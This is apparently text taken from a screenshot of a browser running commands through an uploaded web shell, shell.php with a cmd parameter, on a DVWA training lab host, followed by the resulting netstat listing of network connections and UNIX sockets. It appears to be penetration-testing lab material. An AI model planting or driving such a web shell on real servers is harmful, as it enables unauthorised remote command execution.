 Not secure | 192.168.1.24/dvwa//hackable/uploads/shell.php?cmd=netstat
Active Internet connections (w/o servers) Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0 192.168.1.24:www
192.168.1.23:50622 ESTABLISHED udp 0 0 localhost:48121 localhost:48121 ESTABLISHED Active UNIX domain sockets (w/o servers)
Proto RefCnt Flags Type State I-Node Path unix 2 [ ] DGRAM 5856 @/com/ubuntu/upstart unix 2 [ ] DGRAM 6083 @/org/kernel/udev/udevd
unix 14 [ ] DGRAM 10907 /dev/log unix 2 [ ] DGRAM 12479 unix 3 [ ] STREAM CONNECTED 12393 /tmp/.X11-unix/X0 unix 3 [ ]
STREAM CONNECTED 12392 unix 3 [ ] STREAM CONNECTED 12391 /tmp/.X11-unix/X0 unix 3 [ ] STREAM CONNECTED 12390
unix 2 [ ] DGRAM 12363 unix 2 [ ] DGRAM 12315 unix 2 [ ] DGRAM 12110 unix 2 [ ] DGRAM 12042 unix 2 [ ] DGRAM 12031 unix 3 [ ]
STREAM CONNECTED 12028 unix 3 [ ] STREAM CONNECTED 12027 unix 3 [ ] STREAM CONNECTED 12024 unix 3 [ ] STREAM
CONNECTED 12023 unix 3 [ ] STREAM CONNECTED 12020 unix 3 [ ] STREAM CONNECTED 12019 unix 3 [ ] STREAM
CONNECTED 12016 unix 3 [ ] STREAM CONNECTED 12015 unix 3 [ ] STREAM CONNECTED 12012 unix 3 [ ] STREAM
CONNECTED 12011 unix 3 [ ] STREAM CONNECTED 12008 unix 3 [ ] STREAM CONNECTED 12007 unix 3 [ ] STREAM
CONNECTED 12004 unix 3 [ ] STREAM CONNECTED 12003 unix 3 [ ] STREAM CONNECTED 12000 unix 3 [ ] STREAM
CONNECTED 11999 unix 3 [ ] STREAM CONNECTED 11996 unix 3 [ ] STREAM CONNECTED 11995 unix 3 [ ] STREAM
CONNECTED 11992 unix 3 [ ] STREAM CONNECTED 11991 unix 3 [ ] STREAM CONNECTED 11988 unix 3 [ ] STREAM
CONNECTED 11987 unix 3 [ ] STREAM CONNECTED 11984 unix 3 [ ] STREAM CONNECTED 11983 unix 3 [ ] STREAM
CONNECTED 11980 unix 3 [ ] STREAM CONNECTED 11979 unix 3 [ ] STREAM CONNECTED 11976 unix 3 [ ] STREAM
CONNECTED 11975 unix 3 [ ] STREAM CONNECTED 11972 unix 3 [ ] STREAM CONNECTED 11971 unix 3 [ ] STREAM
CONNECTED 11968 unix 3 [ ] STREAM CONNECTED 11967 unix 3 [ ] STREAM CONNECTED 11964 unix 3 [ ] STREAM
CONNECTED 11963 unix 3 [ ] STREAM CONNECTED 11960 unix 3 [ ] STREAM CONNECTED 11959 unix 3 [ ] STREAM
CONNECTED 11956 unix 3 [ ] STREAM CONNECTED 11955 unix 3 [ ] STREAM CONNECTED 11952 unix 3 [ ] STREAM
CONNECTED 11951 unix 3 [ ] STREAM CONNECTED 11948 unix 3 [ ] STREAM CONNECTED 11947 unix 3 [ ] STREAM
CONNECTED 11944 unix 3 [ ] STREAM CONNECTED 11943 unix 3 [ ] STREAM CONNECTED 11940 unix 3 [ ] STREAM
CONNECTED 11939 unix 3 [ ] STREAM CONNECTED 11936 unix 3 [ ] STREAM CONNECTED 11935 unix 3 [ ] STREAM
CONNECTED 11932 unix 3 [ ] STREAM CONNECTED 11931 unix 3 [ ] STREAM CONNECTED 11928 unix 3 [ ] STREAM
CONNECTED 11927 unix 3 [ ] STREAM CONNECTED 11924 unix 3 [ ] STREAM CONNECTED 11923 unix 3 [ ] STREAM
CONNECTED 11921 unix 3 [ ] STREAM CONNECTED 11920 unix 3 [ ] STREAM CONNECTED 11917 unix 3 [ ] STREAM
CONNECTED 11916 unix 3 [ ] STREAM CONNECTED 11914 unix 3 [ ] STREAM CONNECTED 11913 unix 2 [ ] DGRAM 11900 unix 2 [
] DGRAM 11605 unix 2 [ ] DGRAM 11311 unix 2 [ ] DGRAM 11214 unix 2 [ ] DGRAM 11003 unix 2 [ ] DGRAM 10974